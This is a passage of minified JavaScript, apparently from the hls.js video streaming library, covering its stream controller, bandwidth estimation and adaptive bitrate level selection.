r;return(r=t.call(this,e,i,"[stream-controller]")||this).audioCodecSwap=!1,r.gapController=null,r.level=-1,r._forceStartLoad=!1,r.altAudio=!1,r.audioOnly=!1,r.fragPlaying=null,r.onvplaying=null,r.onvseeked=null,r.fragLastKbps=0,r.couldBacktrack=!1,r.backtrackFragment=null,r.audioCodecSwitch=!1,r.videoBuffer=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,he(e,i);var n,l,u,h=r.prototype;return h._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(s.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},h._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(s.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},h.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},h.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,i=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var r=i.startLevel;-1===r&&(i.config.testBandwidth&&this.levels.length>1?(r=0,this.bitrateTest=!0):r=i.nextAutoLevel),this.level=i.nextLoadLevel=r,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Ht,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Kt},h.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},h.doTick=function(){switch(this.state){case Ht:this.doTickIdle();break;case Zt:var t,e=this.levels,i=this.level,r=null==e||null===(t=e[i])||void 0===t?void 0:t.details;if(r&&(!r.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(r))break;this.state=Ht;break}break;case Yt:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.level),this.state=Ht)}this.onTickEnd()},h.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},h.doTickIdle=function(){var t,e,i=this.hls,r=this.levelLastLoaded,n=this.levels,a=this.media,o=i.config,l=i.nextLoadLevel;if(null!==r&&(a||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&n&&n[l]){var u=n[l];this.level=i.nextLoadLevel=l;var h=u.details;if(!h||this.state===Zt||h.live&&this.levelLastLoaded!==l)this.state=Zt;else{var d=this.getMainFwdBufferInfo();if(null!==d)if(!(d.len>=this.getMaxBufferLength(u.maxBitrate))){if(this._streamEnded(d,h)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(s.a.BUFFER_EOS,c),void(this.state=Qt)}this.backtrackFragment&&this.backtrackFragment.start>d.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:d.end,g=this.getNextFragment(f,h);if(this.couldBacktrack&&!this.fragPrevious&&g&&"initSegment"!==g.sn&&this.fragmentTracker.getState(g)!==ut.OK){var v,m=(null!=(v=this.backtrackFragment)?v:g).sn-h.startSN,y=h.fragments[m-1];y&&g.cc===y.cc&&(g=y,this.fragmentTracker.removeFragment(y))}else this.backtrackFragment&&d.len&&(this.backtrackFragment=null);if(g&&this.fragmentTracker.getState(g)===ut.OK&&this.nextLoadPosition>f){var T=this.audioOnly&&!this.altAudio?p.a.AUDIO:p.a.VIDEO;a&&this.afterBufferFlushed(a,T,w.b.MAIN),g=this.getNextFragment(this.nextLoadPosition,h)}g&&(!g.initSegment||g.initSegment.data||this.bitrateTest||(g=g.initSegment),"identity"!==(null===(t=g.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=g.decryptdata)&&void 0!==e&&e.key?this.loadFragment(g,h,f):this.loadKey(g,h))}}}},h.loadFragment=function(e,i,r){var n,a=this.fragmentTracker.getState(e);this.fragCurrent=e,a===ut.NOT_LOADED?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,i,r)):a===ut.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(n=this.media)||void 0===n?void 0:n.buffered.length)&&this.fragmentTracker.removeAllFragments()},h.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,w.b.MAIN);return e&&"fragment"in e?e.fragment:e},h.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,w.b.MAIN)},h.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},h.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},h.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var i,r=this.getAppendedFrag(e.currentTime);if(r&&r.start>1&&this.flushMainBuffer(0,r.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;i=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else i=0;var s=this.getBufferedFrag(e.currentTime+i);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},h.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,null!=t&&t.loader&&t.loader.abort(),this.state){case Vt:case Wt:case Yt:case zt:case Xt:this.state=Ht}this.nextLoadPosition=this.getLoadPosition()},h.flushMainBuffer=function(e,i){t.prototype.flushMainBuffer.call(this,e,i,this.altAudio?"video":null)},h.onMediaAttached=function(e,i){t.prototype.onMediaAttached.call(this,e,i);var r=i.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),r.addEventListener("playing",this.onvplaying),r.addEventListener("seeked",this.onvseeked),this.gapController=new le(this.config,r,this.fragmentTracker,this.hls)},h.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},h.onMediaPlaying=function(){this.tick()},h.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},h.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(s.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null,this.backtrackFragment=null},h.onManifestParsed=function(t,e){var i,r,n,a=!1,s=!1;e.levels.forEach((function(t){(i=t.audioCodec)&&(-1!==i.indexOf("mp4a.40.2")&&(a=!0),-1!==i.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=ie())||null===(r=n.prototype)||void 0===r?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},h.onLevelLoading=function(t,e){var i=this.levels;if(i&&this.state===Ht){var r=i[e.level];(!r.details||r.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(r.details))&&(this.state=Zt)}},h.onLevelLoaded=function(t,e){var i,r=this.levels,n=e.level,a=e.details,o=a.totalduration;if(r){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"], cc ["+a.startCC+", "+a.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Wt&&this.state!==Yt||l.level!==e.level&&l.loader&&(this.state=Ht,this.backtrackFragment=null,l.loader.abort());var u=r[n],h=0;if(a.live||null!==(i=u.details)&&void 0!==i&&i.live){if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed)return;h=this.alignPlaylists(a,u.details)}if(u.details=a,this.levelLastLoaded=n,this.hls.trigger(s.a.LEVEL_UPDATED,{details:a,level:n}),this.state===Zt){if(this.waitForCdnTuneIn(a))return;this.state=Ht}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,h),this.tick()}else this.warn("Levels were reset while loading level "+n)},h._handleFragmentLoadProgress=function(t){var e,i=t.frag,r=t.part,n=t.payload,a=this.levels;if(a){var s=a[i.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=i.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new oe(this.hls,w.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=r?r.index:-1,g=-1!==f,v=new yt(i.level,i.sn,i.stats.chunkCount,n.byteLength,f,g),p=this.initPTS[i.cc];c.push(n,h,d,l,i,r,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+i.sn+" of level "+i.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+i.sn+" of level "+i.level+" will not be buffered")},h.onAudioTrackSwitching=function(t,e){var i=this.altAudio,r=!!e.url,n=e.id;if(!r){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;null!=a&&a.loader&&(this.log("Switching to main audio track, cancel main fragment load"),a.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;i&&o.trigger(s.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:n})}},h.onAudioTrackSwitched=function(t,e){var i=e.id,r=!!this.hls.audioTracks[i].url;if(r){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=r,this.tick()},h.onBufferCreated=function(t,e){var i,r,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(r=s,i=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&i?(this.log("Alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media},h.onFragBuffered=function(t,e){var i=e.frag,r=e.part;if(!i||i.type===w.b.MAIN){if(this.fragContextChanged(i))return this.warn("Fragment "+i.sn+(r?" p: "+r.index:"")+" of level "+i.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Xt&&(this.state=Ht));var n=r?r.stats:i.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,r)}},h.onError=function(t,e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w.b.MAIN,e);break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:this.state!==$t&&(e.fatal?(this.warn(""+e.details),this.state=$t):e.levelRetry||this.state!==Zt||(this.state=Ht));break;case o.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===zt||this.state===Xt)){var i=!0,r=this.getFwdBufferInfo(this.media,w.b.MAIN);r&&r.len>.5&&(i=!this.reduceMaxBufferLength(r.len)),i&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},h.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!mt.getBuffered(t).length){var i=this.state!==Ht?this.fragCurrent:null;e.poll(this.lastCurrentTime,i)}this.lastCurrentTime=t.currentTime}},h.onFragLoadEmergencyAborted=function(){this.state=Ht,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},h.onBufferFlushed=function(t,e){var i=e.type;if(i!==p.a.AUDIO||this.audioOnly&&!this.altAudio){var r=(i===p.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(r,i,w.b.MAIN)}},h.onLevelsUpdated=function(t,e){this.levels=e.levels},h.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},h.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,i=this.startPosition;if(i>=0&&e<i){if(t.seeking)return void this.log("could not seek to "+i+", already seeking at "+e);var r=mt.getBuffered(t),n=(r.length?r.start(0):0)-i;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),i+=n,this.startPosition=i),this.log("seek to target start position "+i+" from current time "+e),t.currentTime=i}}},h._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},h._loadBitrateTestFrag=function(t){var e=this;t.bitrateTest=!0,this._doFragLoad(t).then((function(i){var r=e.hls;if(i&&!r.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=Ht,e.startFragRequested=!1,e.bitrateTest=!1;var n=t.stats;n.parsing.start=n.parsing.end=n.buffering.start=n.buffering.end=self.performance.now(),r.trigger(s.a.FRAG_LOADED,i),t.bitrateTest=!1}}))},h._handleTransmuxComplete=function(t){var e,i="main",r=this.hls,n=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetStartWhenNotLoaded(o.level);var u=l.frag,h=l.part,d=l.level,c=n.video,f=n.text,g=n.id3,v=n.initSegment,m=d.details,y=this.altAudio?void 0:n.audio;if(!this.fragContextChanged(u)){if(this.state=zt,v){v.tracks&&(this._bufferInitSegment(d,v.tracks,u,o),r.trigger(s.a.FRAG_PARSING_INIT_SEGMENT,{frag:u,id:i,tracks:v.tracks}));var T=v.initPTS,b=v.timescale;Object(a.a)(T)&&(this.initPTS[u.cc]=T,r.trigger(s.a.INIT_PTS_FOUND,{frag:u,id:i,initPTS:T,timescale:b}))}if(c&&!1!==n.independent){if(m){var E=c.startPTS,S=c.endPTS,L=c.startDTS,A=c.endDTS;if(h)h.elementaryStreams[c.type]={startPTS:E,endPTS:S,startDTS:L,endDTS:A};else if(c.firstKeyFrame&&c.independent&&(this.couldBacktrack=!0),c.dropped&&c.independent){var D=this.getMainFwdBufferInfo();if((D?D.end:this.getLoadPosition())+this.config.maxBufferHole<(c.firstKeyFramePTS?c.firstKeyFramePTS:E)-this.config.maxBufferHole)return void this.backtrack(u);u.setElementaryStreamInfo(c.type,u.start,S,u.start,A,!0)}u.setElementaryStreamInfo(c.type,E,S,L,A),this.backtrackFragment&&(this.backtrackFragment=u),this.bufferFragmentData(c,u,h,o)}}else if(!1===n.independent)return void this.backtrack(u);if(y){var R=y.startPTS,k=y.endPTS,_=y.startDTS,I=y.endDTS;h&&(h.elementaryStreams[p.a.AUDIO]={startPTS:R,endPTS:k,startDTS:_,endDTS:I}),u.setElementaryStreamInfo(p.a.AUDIO,R,k,_,I),this.bufferFragmentData(y,u,h,o)}if(m&&null!=g&&null!==(e=g.samples)&&void 0!==e&&e.length){var O={id:i,frag:u,details:m,samples:g.samples};r.trigger(s.a.FRAG_PARSING_METADATA,O)}if(m&&f){var C={id:i,frag:u,details:m,samples:f.samples};r.trigger(s.a.FRAG_PARSING_USERDATA,C)}}},h._bufferInitSegment=function(t,e,i,r){var n=this;if(this.state===zt){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,o=e.video,l=e.audiovideo;if(a){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==a.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==a.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),a.levelCodec=u,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(s.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(s.a.BUFFER_APPENDING,{type:t,data:a,frag:i,part:null,chunkMeta:r,parent:i.type})})),this.tick()}},h.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,w.b.MAIN)},h.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Ht},h.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var i=t.currentTime;if(mt.isBuffered(t,i)?e=this.getAppendedFrag(i):mt.isBuffered(t,i+.1)&&(e=this.getAppendedFrag(i+.1)),e){this.backtrackFragment=null;var r=this.fragPlaying,n=e.level;r&&e.sn===r.sn&&r.level===n&&e.urlId===r.urlId||(this.hls.trigger(s.a.FRAG_CHANGED,{frag:e}),r&&r.level===n||this.hls.trigger(s.a.LEVEL_SWITCHED,{level:n}),this.fragPlaying=e)}}},n=r,(l=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,i=this.currentFrag;if(i&&Object(a.a)(e)&&Object(a.a)(i.programDateTime)){var r=i.programDateTime+1e3*(e-i.start);return new Date(r)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&ue(n.prototype,l),u&&ue(n,u),Object.defineProperty(n,"prototype",{writable:!1}),r}(te),ce=function(){function t(t,e,i){void 0===e&&(e=0),void 0===i&&(i=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=i}var e=t.prototype;return e.sample=function(t,e){var i=Math.pow(this.alpha_,t);this.estimate_=e*(1-i)+i*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),fe=function(){function t(t,e,i){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ce(t),this.fast_=new ce(e)}var e=t.prototype;return e.update=function(t,e){var i=this.slow_,r=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ce(t,i.getEstimate(),i.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ce(e,r.getEstimate(),r.getTotalWeight()))},e.sample=function(t,e){var i=(t=Math.max(t,this.minDelayMs_))/1e3,r=8*e/i;this.fast_.sample(i,r),this.slow_.sample(i,r)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ge(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var ve=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new fe(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,i,r,n=t.prototype;return n.registerListeners=function(){var t=this.hls;t.on(s.a.FRAG_LOADING,this.onFragLoading,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.ERROR,this.onError,this)},n.unregisterListeners=function(){var t=this.hls;t.off(s.a.FRAG_LOADING,this.onFragLoading,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.ERROR,this.onError,this)},n.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},n.onFragLoading=function(t,e){var i,r=e.frag;r.type===w.b.MAIN&&(this.timer||(this.fragCurrent=r,this.partCurrent=null!=(i=e.part)?i:null,this.timer=self.setInterval(this.onCheck,100)))},n.onLevelLoaded=function(t,e){var i=this.hls.config;e.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)},n._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,i=this.hls,r=i.autoLevelEnabled,n=i.config,o=i.media;if(t&&o){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return l.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(r&&!o.paused&&o.playbackRate&&o.readyState){var d=performance.now()-u.loading.start,c=Math.abs(o.playbackRate);if(!(d<=500*h/c)){var f=i.levels,g=i.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=o.currentTime,b=(mt.bufferInfo(o,T,n.maxBufferHole).end-T)/c;if(!(b>=2*h/c||y<=b)){var E,S=Number.POSITIVE_INFINITY;for(E=t.level-1;E>g;E--){if((S=h*f[E].maxBitrate/(6.4*m))<b)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();l.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+E+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+b.toFixed(3)+" s"),i.nextLoadLevel=E,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),i.trigger(s.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},n.onFragLoaded=function(t,e){var i=e.frag,r=e.part;if(i.type===w.b.MAIN&&Object(a.a)(i.sn)){var n=r?r.stats:i.stats,o=r?r.duration:i.duration;if(this.clearTimer(),this.lastLoadedFragLevel=i.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[i.level],u=(l.loaded?l.loaded.bytes:0)+n.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(i.bitrateTest){var d={stats:n,frag:i,part:r,id:i.type};this.onFragBuffered(s.a.FRAG_BUFFERED,d)}}},n.onFragBuffered=function(t,e){var i=e.frag,r=e.part,n=r?r.stats:i.stats;if(!n.aborted&&i.type===w.b.MAIN&&"initSegment"!==i.sn){var a=n.parsing.end-n.loading.start;this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},n.onError=function(t,e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},n.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},n.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,i=this.hls,r=i.maxAutoLevel,n=i.config,a=i.minAutoLevel,s=i.media,o=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,c=(mt.bufferInfo(s,u,n.maxBufferHole).end-u)/h,f=this.findBestLevel(d,a,r,c,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(f>=0)return f;l.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=o?Math.min(o,n.maxStarvationDelay):n.maxStarvationDelay,v=n.abrBandWidthFactor,p=n.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(o?Math.min(o,n.maxLoadingDelay):n.maxLoadingDelay)-m,l.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,a,r,c+g,v,p),Math.max(f,0)},n.findBestLevel=function(t,e,i,r,n,a){for(var s,o=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:o?o.duration:0,p=i;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,b=void 0;b=p<=h?n*t:a*t;var E=d[p].maxBitrate,S=E*T/b;if(l.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(b)+"/"+E+"/"+T+"/"+r+"/"+S),b>E&&(!S||f&&!this.bitrateTestDelay||S<r))return p}}return-1},e=t,(i=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(-1!==t&&!e.canEstimate())return t;var i=this.getNextABRAutoLevel();return-1!==t&&this.hls.levels[i].loadError?t:(-1!==t&&(i=Math.min(t,i)),i)},set:function(t){this._nextAutoLevel=t}}])&&ge(e.prototype,i),r&&ge(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),pe=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var 